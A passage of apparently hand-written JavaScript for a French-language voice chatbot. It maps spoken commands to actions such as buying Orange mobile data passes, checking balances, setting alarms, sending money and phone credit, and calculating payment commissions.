                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
